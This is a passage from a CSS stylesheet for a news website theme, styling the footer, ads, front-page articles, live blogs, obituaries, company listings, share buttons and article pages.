.footer .menu-statics li a:hover {color: #FFF;}

.menu-footer ul {border-bottom: 1px solid #999;padding: 5px 0;text-align: center;}
.menu-footer ul .item {display: inline-block; padding-right:15px;}
.menu-footer ul .item > a { font-weight: bold; color:#F1F1F1; font-size: .9em; }
.menu-footer ul .item a:hover {text-decoration: underline; color:#FFF; }

.footer .developed-by{  padding-top: 10px; text-align: center; }
.footer .developed-by a { font-weight:700; }
.footer .developed-by img{max-width:200px}
.footer .footer-utilities .main-search-form {border-radius: 6px; opacity: 0.8; display:none;}

.social-icons { text-align:right; margin:0; font-size:.9em; color:#666; vertical-align:middle;z-index:9999;}
.social-icons ul {margin:0;background:none;}
.social-icons ul li {display:inline-block; list-style:none; margin: 0 2px; }
.social-icons ul li img{vertical-align:middle; width: 24px;}

.go-top:hover { background-color: rgba(0, 0, 0, 0.6);}
.go-top {
    position: fixed;
    bottom: 20%;
    right: 1em;
    color: white;
    z-index:999;
    background-color: #333;
    opacity: 0.7;
    padding: 5px 10px;
    display: none;
    width: 48px;
    height: 48px;
    line-height: 42px;
    text-align: center;
    font-size: 2.6em;
    border-radius: 2%;
    font-weight: bold;
}
.go-top .fa {color: rgba(255, 255, 255, 0.5);}

/* =============================================================================
   Advertisement
   ========================================================================== */
.ads {
  display: block;
  position: relative;
  text-align: center;
}
.ads img {
  vertical-align: top;
}
.ads-header {
  display: inline-block;
  padding-bottom: 10px;
  text-align: center;
}
.ads-footer {
  clear: both;
  display: inline-block;
  padding-bottom:5px;
  text-align: center;
}
.ad-skyscraper-body {
  min-width: 120px;
  width: auto;
}
.ads-skyscraper-container {
  top:340px;
}

.layout-column .ads-slot {
  margin: 15px 0;
}

.ad-skyscraper-left {
  left: -170px;
}
.ad-skyscraper-right {
  right: -170px;
}
.ad-right,
.ad-left {
  display:inline-block;
  max-height:none;
  text-align: center;
  vertical-align: top;
}
.ad-left + .ad-right {
  margin-left: 10px;
}
.ad-inner {
  margin: 20px auto;
  text-align: center;
  padding-top: 10px;
}
.oat-visible {
  margin-top: 10px;
  margin-bottom: 15px;
}
/*
  Hidden input on register form in order to prevent bots
*/
#register-form-control-input {
  display: none;
}
/* =============================================================================
   Frontpage
   ========================================================================== */
#main{ clear:both;}

.border-column{}
.last-column{}

.onm-new {display:inline-block;width:100%;padding:10px 0; margin-bottom:20px; border-bottom:1px solid #C3C3C3;}
.onm-new .title {
  color: #024174;
  font-size: 1.8em;
  font-weight: normal;
  line-height: 1.2;
  margin-bottom: 0;
}
.onm-new .title a{ color:#024174; }
.onm-new:hover figure img {opacity:.9}
.onm-new:hover .title a { color:#333;}

.onm-new .subtitle {
  color:#333;
  font-size:0.9em;
  font-weight:normal;
  line-height:1.2;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
}
.onm-new .category-name {
  color:#333;
  font-size:0.9em;
  font-weight: bold;
  line-height:1.2;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
}
.onm-new .content-info {
    color: #808080;
    text-align: left;
    text-transform: uppercase;
    font-family: "Open Sans",sans-serif;
    font-size: 10px;
    font-weight: bold;
    padding:10px 0 5px 0;
    display: none; /*If want show you must delete display rule */
}

.onm-new .content-info a{
  color:#808080;
  font-size: 10px;
  font-family: "Open Sans",sans-serif;
}
.onm-new .content-info a:hover{
  color: #333;
}

.onm-new .content-info .fa{
  color:#024174;
  font-size: 13px;
  padding-left: 4px;
}

.onm-new .agency {
  color: #808080;
  font-size: 9.5px;
  text-align: left;
}
.onm-new .summary{
  color:#1a1a1a;
  font-size:1.04em;
  text-align:left;
}
.onm-new .comments-container{
    display: block;
    text-align: right;
    padding: 5px;
}

.onm-new .article-media{ margin-bottom:10px; }

.image-top-left div.article-media,
.image-top-right div.article-media,
.image-middle-right div.article-media,
.image-middle-left div.article-media{ max-width:45%; }

.onm-new.content div.article-media {max-width: 45%; margin-top: 10px;}

.onm-new .related-content ul {
  padding-left: 0;
  margin-top: 5px;
}
.onm-new .related-content ul li {
    margin-bottom: 5px;
}
.onm-new .related-content ul li a{
  color: #024174;
  font-family: 'Open Sans', sans-serif;
  font-weight: normal;
  text-align: left;
  font-size: 1em;
}

.author-data .author-img {
  max-height: 70px;
  width: 60px;
  float: left;
  margin-right: 5px;
  margin-left: 10px;
}

.onm-new.high-new .title { text-align: center; font-size: 3.2em; }
.onm-new.high-new .subtitle { text-align: center; }
.onm-new.high-new .summary { font-size: 1.2em; }
.onm-new.big-new .title { font-size: 2.8em; line-height: 1.1;}
/* =============================================================================
  Article live blog updates
  ========================================================================== */
.live_blog_container{
  margin-top: 1rem;
  display: inline-block;
  max-width: 100%;
}
.live_blog_flag_container{
  display: flex;
  justify-content: space-between;
  margin: 2rem 0;
  align-items: center;
}
.live_blog_flag{
  color: white;
  font-size: 1.2rem;
  background-color: red;
  padding: 5px;
  border-radius: 5px;
  font-weight: 600;
  text-transform: uppercase;
}
.live_blog_last_update{
  margin: auto 0;
  font-style: italic;
}
.live_blog_update_container{
  border-top: 1px solid;
  padding-top: 1rem;
  margin-bottom: 5rem;
}
.live_blog_date_container{
  margin: 1rem 0;
  font-size: 2rem;
}
.live_blog_date{
  background-color: transparent;
}
.live_blog_date::before{
  content: '';
  display: inline-block;
  background-color: var(--site-color);
  width: 10px;
  height: 10px;
  margin-bottom: 2px;
  margin-right: 5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.live_blog_body_container{
  margin-bottom: 20px;
}
@media (max-width:768px) {
  .live_blog_flag_container{
    display: flex;
    flex-direction: column;
    align-items: normal;
    row-gap: 20px;
    margin: 0;
  }
  .live_blog_flag{
    width: fit-content;
  }
}
/* =============================================================================
  Obituaries
  ========================================================================== */
.obituary.onm-new div.obituary-media figure {
  float: left;
}
.obituary.onm-new .summary {
  display: inline;
}
.obituary.onm-new {
  border-color:  #eaeaea;
  border-style: solid;
  border-width: 4px;
  padding: 20px;
}
.obituary.onm-new div.obituary-data {
  margin-left: 0;
  padding-left: 20px;
}
.obituary.onm-new div.obituary-media {
  margin: 0;
  max-width: 100%;
  width: max-content;
}
.obituary.onm-new div.obituary-media figure {
  border-radius: 50%;
  display: block;
  height: 100px;
  margin-left: auto;
  margin-right: auto;
  max-height: 100px;
  max-width: 100px;
  overflow: hidden;
  position: relative;
  width: 100px;
}
.obituary.onm-new div.obituary-media figure a {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
}
.obituary.onm-new div.obituary-media figure img {
  height: 100%;
  max-height:  100%;
  min-width: 100%;
  object-fit: cover;
}
.obituary.onm-new .obituary-data {
  display: flex;
  flex-direction: column;
  max-width: unset;
  width: unset;
}
.obituary.onm-new .obituary-data .title {
  font-size: 3.2rem;
}
.obituary.onm-new .date-container {
  font-family: 'Open Sans', sans-serif;
  font-size: 1.4rem;
  font-weight: 400;
  margin-top: 5px;
  text-transform: uppercase;
  display: inline;
}
.obituary.onm-new .onm-button {
  align-self: end;
  background-color: #777;
  border-radius: 4px;
  color: #fff;
  cursor:pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-size: 1.4rem;
  font-weight: 400;
  margin-top: 10px;
  padding: 5px 16px 6px 16px;
  text-align: center;
  text-transform: uppercase;
  width: max-content;
}
.obituary .content-col article {
  border-color: rgba(234, 234, 234, 1);
  border-style: solid;
  border-width: 4px;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 20px;
  text-align: center;
}
.obituary .obituary-media figure {
  border-radius: 100%;
  height: 100px;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  width: 100px;
}
.obituary .obituary-media img {
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
}
.obituary .obituary-media {
  margin-bottom: 20px;
}
.obituary .inner-content .body,
.obituary .inner-content .summary {
  text-align: center;
}
.obituary .inner-content-title {
  border-style: none;
}
.obituary .inner-content-title .title {
  font-size: 4.8rem ;
}
.obituary .inner-content-title .subtitle {
  color:#000!important;
}
.obituary .inner-content .summary {
  font-size: 2.2rem;
}
.obituary .inner-content .body {
  font-size: 1.6rem;
}
.obituary .inner-content .date-container {
  font-family: 'Open Sans', sans-serif;
  font-size: 1.4rem;
  text-transform: uppercase;
}
.obituary .inner-content .custom-button.button-location {
  color: #777;
}
.obituary .inner-content .custom-button.button-location:hover {
  color: #8A7272;
}
.obituary .inner-content .summary,
.obituary .inner-content .body,
.obituary .inner-content .date-container {
  text-align: center;
}
.obituary .inner-content .content-info {
  display: none;
}
.obituary .inner-content .content-info-metadata {
  display: none;
}
.obituary .inner-content .content-utilities {
  display: none;
}
.obituary .obituary-media .photo-subtitle {
  display: none;
}
.obituary .location {
  margin-top: 20px;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  flex-wrap: wrap;
  font-family: 'Open Sans', sans-serif;
}
.obituary .location div {
  flex: 2 1 auto;
  flex-basis: 50%;
  padding: 0 10px;
  margin-top: 15px;
}
.obituary i.fa {
  margin-right: 5px;
}
.obituary.onm-new .religion-cross {
  float: left;
}
.obituary .inner-content .religion-cross {
  margin-bottom: 20px;
}
.obituary .religion-cross {
  margin: 0 auto;
  height: 100px;
  width: 100px;
}
.obituary .religion-cross .axis {
  position: absolute;
  width: 100px;
  height: 100px;
}
.obituary .religion-cross .vertical {
  background-color: #dadada;
  position: relative;
  left: 45px;
  width: 5px;
  height: 100%;
}
.obituary .religion-cross .horizontal {
  background-color: #dadada;
  bottom: 65px;
  height: 5px;
  left: 22.5px;
  position: relative;
  width: 50%;
}

/* Companies */
.onm-new.company {
  border: 1px solid rgb(0 0 0 / .1);
  min-height: 300px;
  padding-bottom: 0;
  position: relative;
  text-align: center;
  width: 100%;
}
.onm-new.company .company-data {
  display: flex;
  flex-direction: column;
}
.onm-new.company .company-data .title {
  font-size: 2rem;
}
.onm-new.company .sector {
  color: white;
  font-size: 1.3rem;
  font-weight: 700;
  margin-top: 15px;
  padding: 5px;
  text-transform: uppercase;
}
.onm-new.company .social-media {
  border-top: 1px solid rgb(0 0 0 / .1);
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
  padding: 0;
}
.onm-new.company .social-media li {
  display: inline-flex;
}
.onm-new.company .social-media li a {
  min-width: 32px;
  padding: 10px;
}
.onm-new.company .social-media i {
  color: #000!important;
  font-size: 1.2rem;
}
.onm-new.company .social-media a:hover i {
  color: var(--site-color);
}
.onm-new.company .company-media {
  border-bottom: 1px solid rgb(0 0 0 / 10%);
  margin-bottom: 15px;
  overflow: hidden;
}
.onm-new.company .company-media figure a {
  background-color: #fff;
}
.onm-new.company .company-media figure img {
  aspect-ratio: 16/9;
  object-fit: contain;
  padding: 20px 30px;
}
.frontpage-company form {
  margin-top: 20px;
  width: 100%;
}
.frontpage-company .row {
  display: block;
}
.frontpage-company .header-section {
  display: none;
}
.frontpage-company .search {
  display: flex;
  justify-content: center;
  margin: 0 auto;
}
.frontpage-company .search select {
  background: white;
  border: 1px solid #c3c3c3;
  border-radius: 5px;
  margin-left: 10px;
  outline: none;
  width: 20%;
}
.frontpage-company .search [type='submit'] {
  border: none;
  border-radius: 5px;
  color: white;
  font-size: 1.2rem;
  margin-left: 10px;
  text-transform: uppercase;
}
.frontpage-company .search-input {
  background: white;
  border: 1px solid #c3c3c3;
  border-radius: 10px;
  padding: 10px;
  width: 50%;
}
.frontpage-company .search-input input[name='title'] {
  border: none;
  outline: none;
  width: 90%;
}
.frontpage-company .company-items {
  display: flex;
  flex-flow: wrap row;
  justify-content: space-evenly;
  margin-top: 40px;
}
.frontpage-company .company-item {
  border: none;
  min-width: 290px;
  position: relative;
  text-align: center;
  width: 30%;
}
.frontpage-company .company-item .address {
  margin-top: 10px;
}
.inner-content.company .sector {
  border-radius: 5px;
  color: white;
  margin: 20px 0;
  padding: 4px 8px;
  text-transform: uppercase;
  width: fit-content;
}
.inner-content.company .map iframe {
  margin-top: 20px;
  width: 100%;
}
.column-company {
  border: 1px solid rgb(0 0 0 / 10%);
  font-size: 1.6rem;
  margin-bottom: 15px;
  padding: 15px;
  text-align: center;
}
.column-company .widget-header.nano-header {
  flex: 1 0 100%;
  font-weight: bold;
  height: unset;
  line-height: 1.2;
  text-align: left;
  text-transform: none;
}
.column-company .logo img {
  height: auto;
  max-height: 150px;
  max-width: 200px;
  object-fit: contain;
  padding: 20px;
  width: 100%;
}
.column-company .btn {
  align-items: center;
  display: inline-table;
  flex: 1 0 auto;
  font-weight: 400;
  justify-content: center;
  margin: 0 1px 1px 0;
  position: relative;
  text-transform: none;
  width: 1%;
}
.column-company .btn.btn-phone {
  background-color: #1da1f2!important;
}
.column-company .btn.btn-whatsapp {
  background-color: #25d366!important;
}
.column-company .btn.btn-twitter .fa {
  color: #000;
}
.column-company .btn.btn-bluesky .fa {
  color: #1185fe;
}
.column-company .btn.btn-flickr .fa {
  color: #ff0084;
}
.column-company .btn.btn-facebook .fa {
  color: #1877f2;
}
.column-company .btn.btn-instagram .fa {
  color: #e1306c;
}
.column-company .btn.btn-light {
  background-color: #f8f9fa;
  border-color: #f8f9fa;
  color: #212529!important;
}
.column-company .btn.btn-light:hover {
  background-color: #e2e6ea;
  border-color: #dae0e5;
  color: #212529;
}
.column-company .btn.bg-site-color,
.column-company .btn.bg-site-color * {
  color: #fff;
}
.column-company .fa {
  margin-right: 5px;
}
.column-company .company-contact-data {
  display: flex;
  flex-wrap: wrap;
  justify-content: stretch;
  margin-bottom: 15px;
  padding: 0;
}
.column-company .company-contact-data:last-child {
  margin-bottom: 0;
}
.column-company .company-info {
  border-top: 1px solid #eaeaea;
  margin-top: 15px;
  padding-top: 15px;
}
.column-company .company-info-item {
  flex: 1 0 100%;
  margin-bottom: 10px;
  text-align: left;
}
.column-company .company-info-item:last-child {
  margin-bottom: 0;
}
.column-company .company-contact-data.company-map iframe {
  margin-top: 0;
  max-height: 300px;
  max-width: 100%;
}
.column-company .company-contact-data.timetable .timetable-day {
  align-items: flex-start;
  border-bottom: 1px solid #eaeaea;
  display: flex;
  flex: 1 0 100%;
  flex-wrap: wrap;
  margin-bottom: 5px;
  padding-bottom: 5px;
}
.column-company .company-contact-data.timetable .timetable-day:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.column-company .company-contact-data.timetable .timetable-day .timetable-day-label {
  flex: 0 1 30%;
  text-align: left;
}
.column-company .company-contact-data.timetable .timetable-day .schedule {
  flex: 1 1 70%;
  justify-self: flex-end;
  text-align: right;
}
.column-company .company-contact-data.timetable .timetable-day .schedule:first-letter {
  text-transform: uppercase;
}

.onm-new.opinion{}
.onm-new.opinion .opinion-header {
    font-weight: bold;
    text-transform: uppercase;
    width: 100%;
    display: block;
    border-bottom: 1px solid #cecece;
    margin-bottom: 10px;
}
.onm-new.opinion .opinion-author a{color:#024174;}
.onm-new.opinion .opinion-media{ max-width: 35%; float: left; margin-right: 5px;}
.onm-new.opinion .opinion-data{ }
.onm-new.opinion .title { line-height: 1em;}
.onm-new.opinion .title a{ color:#777; font-size: 0.9em;}

.onm-new.album {}
.onm-new.album .album-header{
    font-weight: bold;
    text-transform: uppercase;
    border-bottom:1px solid #cecece;
    margin-bottom: 10px;
}
.onm-new.album .album-category {color:#555;}
.onm-new.album .title {
    font-size: 1.5em;
    margin-bottom: 10px;
}
.onm-new.album .album-cover {position: relative;}

.onm-new.video .title {
    font-size: 1.5em;
    margin-bottom: 10px;
}
.onm-new.video .video-cover {position: relative;}
.onm-new.video .play-button {top:35%;left: 40%; font-size: 4.2em;}

.onm-new .article-media .play-button {top:35%;left: 40%; font-size: 4.2em;}

.onm-new.poll .poll-items-box {
    margin-left: 15px;
}
.onm-new.poll .submit-poll {
    text-align: center;
    font-size: 11px;

}

.onm-new.album .subtitle, .onm-new.video .subtitle,
.onm-new.poll .subtitle, .onm-new.content .subtitle {
    font-weight: bold;
    border-bottom:1px solid #cdcdcd;
    margin-bottom: 10px;
}
/* LAZYLOAD */
.onm-new.album .media-cover figure,
.onm-new.video .media-cover figure {
  height: 0;
  max-height: unset;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
}
.onm-new.album .media-cover figure > a,
.onm-new.video .media-cover figure > a {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.onm-new.album .media-cover img,
.onm-new.video .video-cover img {
  height: 100%;
  max-height: 100%;
  min-width: 100%;
  object-fit: cover;
  transform: none;
  width: 100%;
}
/* END LAZYLOAD */
.header-section {display: none;}
/***********************************************************
horizontal-tools - content-inner
***********************************************************/

.horizontal-tools{ margin-top: 30px; padding: 20px 0; border-bottom: 1px solid #EEE; display: block; clear: both;}
.horizontal-tools ul {margin: 0; text-align: center;}
.horizontal-tools ul li {padding: 5px;}
.horizontal-tools ul li:first-child {padding-left: 0;}
.horizontal-tools ul li:last-child {padding-right: 0;}
.horizontal-tools .custom-meneame:before { content: url('../images/bullets/meneame15.png');}
.horizontal-tools .facebook .fa { color:#354c8c; }
.horizontal-tools .twitter .fa { color: #000; }
.horizontal-tools .flickr .fa { color: #ff0084; }
.horizontal-tools .bluesky .fa { color: #1185fe; }
.horizontal-tools .youtube .fa { color:#e62c22 !important; }
.horizontal-tools .linkedin .fa { color:#1985BC; }
.horizontal-tools .print .fa { color:#172e4c; }
.horizontal-tools .share-mail .fa { color:#172e4c; }


.share-buttons-list{ float: right;}
.share-buttons-list .custom-button{ float: left; padding: 5px;}

/* =============================================================================
   Content inner - article inner
   ========================================================================== */
.inner-content .subtitle{
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 2;
  margin: 0;
  text-transform: uppercase;
}

.inner-content .title{
    font-size: 2.6em;
    color: #024174;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1.1;
    margin-bottom: 10px;
    margin-top: 5px;
}
.inner-content .summary {
  font-size: 1.15em;
  font-weight: normal;
  line-height: 1.4;
  text-align: left;
  margin-bottom: 20px;
}
.inner-content .content-info {
    color: #808080;
    font-size: 12px;
    font-weight: bold;
    line-height: 1.5;
    text-align: left;
    vertical-align: middle;
    padding: 5px 0 5px;
    margin-bottom: 20px;
    overflow: hidden;
    margin-top: -1px;
    border-bottom: 1px solid #EAEAEA;
}

.inner-content .content-info a {
    color: #808080;
}
.inner-content .metadata a {
    color: #808080;
    font-family: "Open Sans", sans-serif;
    padding: 0 4px;
}

.inner-content .metadata a:last-child {
    border:0;
}
.inner-content .metadata a:hover {
    color:#333;
}
.inner-content  .metadata {
    padding: 5px 0;
    font-size: 12px;
    font-weight: normal;
    text-transform: uppercase;
    max-height: 30px;
    overflow: hidden;
    border-top: 1px solid #999;
    border-bottom: 1px solid #999;
    color: #333;
}
.inner-content .metadata span{
 font-weight: bold;
 padding-right: 10px;
}

.inner-content blockquote {
    font-family: Georgia, serif;
    max-width: 220px;
    float: right;
    border-left: 5px solid;
    padding:10px;
}

.inner-content .content-info .metadata .tags:last-child{
  padding-right: 0;
  border-right: 0;
}
.inner-content .content-info span {
    display: inline;
    float: left;
    padding-right: 20px;

}

.inner-content .content-data {
  display: block;
  position: relative;
}
.inner-content .article-media {
  margin-bottom: 20px;
  margin-top: 20px;
  overflow: hidden;
  position: relative;
}
.inner-content .article-media figure{
    max-height:500px;
    overflow: hidden;
}
.inner-content iframe {max-width: 100%;}
.inner-content .video-wrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 0;
    height: 0;
    max-height: 0;
    max-width: 100%;
    display: block;
}
.inner-content .video-wrapper .video-container {
  min-height: unset;
  padding-top: 0;
}
.inner-content .video-wrapper iframe,
.inner-content .video-wrapper  object,
.inner-content .video-wrapper  embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.inner-content .article-media .photo-subtitle {
  background-color:#E9E9E9;
  opacity: 0.8;
  color: #333;
  font-size: 0.8em;
  padding: 4px 8px;
  max-width: 100%;
  position: absolute;
  bottom: 0;
  border-radius: 0 5px 0 0;
}

.inner-content .carousel-inner .item{ max-height: 400px;overflow: hidden;}
.inner-content .carousel-indicators { bottom:15px; text-shadow:0 1px 0 #000000; }
.inner-content .carousel-caption {
  padding-bottom: 20px;
  text-shadow:0 1px 0 #000000;
  left: 0;
  right: 0;
  bottom: -4px;
  max-height: 54px;
  overflow: hidden;
  background-image: -webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0.0001)),to(rgba(0,0,0,0.8)));
  background-image: -webkit-linear-gradient(top,color-stop(rgba(0,0,0,0.0001) 0),color-stop(rgba(0,0,0,0.8) 90%));
  background-image: -moz-linear-gradient(bottom,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.8) 90%);
  background-image: linear-gradient(to bottom,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.8) 90%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);
}

.inner-content .content-body {
  font-size: 1.1em;
  overflow: hidden;
  padding-right: 0;
}
.inner-content .body {
  font-family: 'Open Sans', sans-serif;
  font-size: 1em;
  line-height: 1.5;
  text-align: left;
  margin-top: 10px;
}
.inner-content .body  a {
    color:#1d70b7;
}
.inner-content .body  a:hover {
    color:#1a2b4c;
}
.inner-content .body ul {
    list-style-type: circle;
    margin: 0 0 10px 0;
    padding: 0 0 0 40px;
}
.inner-content .body ol {
    list-style-type: decimal;
    margin: 0 0 10px 0;
    padding: 0 0 0 40px;
}
.inner-content .summary img,
.inner-content .body img {
    max-width: 100%;
    height: auto
}
.inner-content .summary ul {
    list-style-type: circle;
    margin: 0 0 10px 0;
    padding: 0 0 0 40px;
}
.inner-content .summary ol {
    list-style-type: decimal;
    margin: 0 0 10px 0;
    padding: 0 0 0 40px;
}
.inner-content .content-utilities-box{
    text-align: center;
    padding: 10px 0px;
    margin-bottom: 10px;
}
.inner-content .utilities-box {
    color: #333;
    font-family: "Open Sans", sans-serif;
    font-size: .8em;
    font-style:normal;
    padding:15px;
    text-align: left;
    border-bottom: 1px solid #b2b2b2;
    padding: 5px 10px;
    margin-bottom: 10px;
    display: inline-block;
    text-shadow: none;
    cursor: pointer;

}
.inner-content .content-utilities-box .whatsapp {
  display: none;
}
.inner-content .content-utilities-box a {
  background-color: #808080;
  color:#fff;
  display: inline-block;
  line-height: 32px;
  margin-bottom: 1px;
  min-width: 48px;
  width: auto;
}
.inner-content .content-utilities-box .facebook a {
  background-color: #354c8c;
}
.inner-content .content-utilities-box .flickr a {
  background-color: #ff0084;
}
.inner-content .content-utilities-box .twitter a {
  background-color: #000;
}
.inner-content .content-utilities-box .bluesky a {
  background-color: #1185fe;
}
.inner-content .content-utilities-box .linkedin a {
  background-color: #0a66c2;
}
.inner-content .content-utilities-box .meneame a {
  background-color: #e35513;
}
.inner-content .content-utilities-box .whatsapp a {
  background-color: #1ebea5;
}
.inner-content .content-utilities-box .fa {
  color: #fff!important;
}
.inner-content .content-utilities-box .whatsapp a .fa:before {
  content: "\f0e5";
}

.inner-content .content-utilities-box .utilities-box div {
  margin-bottom:5px;
  float: left;
  padding:5px;
}


.inner-content .content-utilities-box .utilities-box .fa {
  font-size: 1.3em;
  color:#333;
}

.inner-content .related-content .header-title {
    margin-top: 10px 0;
    padding:10px 0 5px;
    border-bottom: 1px solid #e6e6e6;
    text-transform: uppercase;
    font-weight: bold;
    font-size:15px;
}
.inner-content .related-content ul {
  padding-left: 0;
}
.inner-content  .related-content ul li {
    margin-bottom: 5px;
    margin-top: 7px;
}
.inner-content .related-content ul li a{
  color: #000;
  font-family: 'Open Sans', sans-serif;
  text-align: left;
  font-size: 1em;
}
.inner-content .related-content ul li .fa {
    margin-right: 2px;
    font-size: 0.8em;
}


.inner-content .author-information{ background-color: #F1F1F1; padding:5px; margin: 10px auto; color: #999; border-radius: 8px; text-align: center;}
.inner-content .author-information a, .inner-content .author-information .fa {color: #444;}
.inner-content .author-information .author-name {  font-size: 1.1em; font-weight: bold;}
.inner-content .avatar {margin: 10px auto; max-width: 140px; text-align: center; border-radius: 6px;}
.inner-content .avatar img{
    border-radius: 6px;
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    filter: #999; /* IE 6-9 */
}
/***********************************************************
  Related in body and summary
************************************************************/
.summary .related-content.related-content-inner {
  display: block;
}
.summary .related-content.related-content-inner ul {
  border-top: 1px solid #F1F1F1;
  margin-top: 10px;
  padding-top: 10px;
}
.summary .related-content.related-content-inner ul li {
  display:flex;
  float: none;
  max-width: 100%;
  text-align: left;
  width: 100%;
}
.summary .related-content.related-content-inner ul li:last-of-type {
  margin-bottom: 0;
}
.summary .related-content.related-content-inner ul li .article-data {
  flex: 2 1 auto;
  margin-top: 0;
  position: static;
}
.summary .related-content.related-content-inner ul li .article-data a {
  color: #3C3C3C;
  display: inline-block;
  font: 400 1.5rem/1.4 'Georgia', 'serif';
  text-decoration: none;
}
.summary .related-content.related-content-inner ul li .article-data a:hover {
  opacity: .5;
}
.body .related-content.related-content-inner {
  border-bottom: 1px solid rgb(0 0 0 / 10%);
  border-top: 1px solid rgb(0 0 0 / 10%);
  display: block;
  margin: 15px 0;
  padding: 15px 0;
}
.body .related-content.related-content-inner ul {
  display: flex;
  flex-direction: column;
  margin-bottom: 0;
}
.body .related-content.related-content-inner ul li {
  display: flex;
  margin-bottom: 10px;
  margin-top: 0px;
  max-width: 100%;
  text-align: left;
  width: 100%;
}
.body .related-content.related-content-inner ul li:last-of-type {
  margin-bottom: 0;
}
.body .related-content.related-content-inner ul li .article-data {
  bottom: 0px;
  flex: 2 1 70%;
  margin: 0px;
  max-height: unset;
  position: static;
  width: 100%;
}
.body .related-content.related-content-inner ul li .article-data a {
  color: #3C3C3C;
  display: inline-block;
  font: 400 1.5rem/1.4 'Georgia', 'serif';
  text-decoration: none;
}
.body .related-content.related-content-inner ul li .article-data a:hover {
  opacity: .5;
}
.body .related-content.related-content-inner ul li figure {
  height: auto;
  flex: 1 0 25%;
  margin-right: 10px;
  max-width: 100px;
  padding-bottom: unset;
}
.body .related-content.related-content-inner ul li figure:after {
  background-color: transparent;
}
.body .related-content.related-content-inner ul li figure img {
  margin-top: 0px;
  margin-bottom: 0px;
}
.inner-content .body img {
  margin-bottom: 15px;
  margin-top: 15px;
}
.inner-content .body figure img {
  margin-bottom: 0px;
  margin-top: 0px;
}
/* =============================================================================
   Suggested content rules
   ========================================================================== */
.machine-related-contents {margin-top: 15px; }
.machine-related-contents ul {
    margin-left:20px;
    padding: 0px;
    font-family: Georgia;
    font-size: 1.2em;
}
.machine-related-contents ul li {
    color:#005689;
    list-style:disc;
    margin-left:10px;
    padding-bottom: 5px;
}

/* =============================================================================
   Share tools
   ========================================================================== */
.sharrre {
  margin-bottom:15px;
  color: #333;
}
.sharrre .box{
  width:100%;
  text-align: center;
}
.sharrre .box a:hover{
  text-decoration:none;
}
.sharrre .share {
  font-size: 13px;
  display: block;
  max-width: 73%;
  margin: 0 auto;
  color:#cc0000;
}
.sharrre .raise {
  background: white;
  border-radius: 2px;
  padding: 5px 10px;
  text-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin-top: 10px;
  -moz-box-shadow: 0 4px rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px rgba(0, 0, 0, 0.05);
}
.sharrre .raise:hover {
  background-color: #f6f6f6;
  margin-top: 11px;
  -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.1);
  margin-bottom: -1px;
}

.sharrre .buttons {
  margin-top: 10px;
}

.sharrre .button.facebook {
  margin-bottom: 5px;
}

.sharrre .button-meneame {
  display: inline-block;
  padding: 0 5px;
  font-size: 11px;
  line-height: 1.2em;
}
.sharrre .button.whatsapp { display:none; ; color:#5cbe4a;  border-color:#5cbe4a; }
.sharrre .button.whatsapp a {
  background: white;
  color: #5cbe4a !important;
  text-shadow: none !important;
  border-radius: 4px;
  padding: 4px 6px;
  font-size: 13px;
  line-height: 1.2em;
  border: 1px solid #5cbe4a;
}

.utilities-box .jump-on-click{
    display: none;
}

.sharrre {
  margin-bottom:15px;
}
.sharrre .box{
  width:100%;
  text-align: center;
}

.sharrre .box a:hover{
  text-decoration:none;
}
.sharrre .share {
  font-size: 12px;
  display: block;
  max-width: 73%;
  margin: 0 auto;
  color:White;
}
.sharrre .raise {
  background: white;
  border-radius: 3px;
  padding: 5px 10px;
  color: gray;
  margin-top: 10px;
  display: inline-block;
  box-shadow: 0 1px 0 #666;
  text-shadow:none;
  cursor:pointer;
  padding-top: 8px;
}
.sharrre .raise .word {
  display:block;
}
.sharrre .buttons {
  padding:10px;
  padding-bottom:0;
  vertical-align: top;
  text-align: center;
}
.sharrre .button {
  max-width:100%;
  text-align:center;
  margin-bottom:10px;
}

/* =============================================================================
   Opinion pages, Frontpage
   ========================================================================== */
.opinion-page .author-image img{
    border: 1px solid #EAEAEA;
    border-radius: 4px;
    padding: 5px;
}

.opinion-page .author-data .author-bio a{
    font-family: "Open Sans", sans-serif;
    color: #555;
    font-weight: bold;
    font-size: 1em;
}

.opinion-page .opinion-item .article-media {
  max-width: 34%;
  margin-right: 2%;
  float: left;
}

.opinion-page .author-net {
    margin-top: 10px;
    float: right;
}


.frontpage-opinion  .opinion-item {
    display: inline-block;
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #EAEAEA;
}

.frontpage-opinion  .author-data .author-name {
    font-size: 1em;
    font-family: "Open Sans", sans-serif;
}

.frontpage-opinion .opinion-item .summary {
    margin-bottom: 10px;
}
/* =============================================================================
   Opinion inner
   ========================================================================== */

.inner-opinion .title {
